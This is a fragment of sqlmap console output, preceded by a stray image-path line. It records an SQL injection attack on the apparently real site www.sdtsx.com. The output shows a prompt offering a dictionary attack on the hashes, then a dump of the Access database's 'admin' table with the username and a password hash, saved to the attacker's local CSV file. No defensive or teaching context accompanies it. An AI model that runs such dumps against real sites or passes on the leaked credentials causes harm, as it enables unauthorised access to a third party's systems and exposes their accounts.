 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+-----------+----------+------------------+
¦ id ¦ title     ¦ username ¦ password         ¦
+----+-----------+----------+------------------+
¦ 1  ¦ W\\?ceS:  ¦ admin    ¦ 7a57a5a743894a0e ¦
+----+-----------+----------+------------------+
[17:14:08] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.sdtsx.com\dump\Microsoft_Access_masterdb
\admin.csv'
[17:14:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sdtsx.com'
[*] shutting down at 17:14:08